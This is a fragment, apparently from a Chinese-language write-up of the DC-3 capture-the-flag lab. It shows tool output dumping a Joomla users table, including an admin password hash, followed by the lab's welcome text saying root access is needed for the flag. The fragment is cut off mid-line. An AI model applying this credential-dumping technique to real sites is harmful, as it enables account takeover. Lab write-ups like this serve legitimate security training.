 Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[00:10:38] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/sha
详细信息
撰写人 管理员
欢迎来到DC-3
这一次，只有一面旗帜，一个入口，没有任何线索。
要获得标志，显然你必须获得root权限。
你如何成为root取决于你--当然，还有系统
祝你好运--我希望你喜欢这个小挑战。nbsp; : - )
您的位置： 首页